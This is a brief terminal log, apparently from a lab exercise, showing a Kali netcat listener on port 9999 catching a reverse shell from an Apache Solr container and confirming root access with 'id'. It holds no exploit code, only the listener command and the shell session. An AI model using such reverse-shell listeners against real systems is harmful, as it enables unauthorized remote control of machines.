 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.21.0.2.
Ncat: Connection from 172.21.0.2:46926.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8aa163f2eb54:/opt/solr/server# id
id
uid=0(root) gid=0(root) groups=0(root)
root@8aa163f2eb54:/opt/solr/server#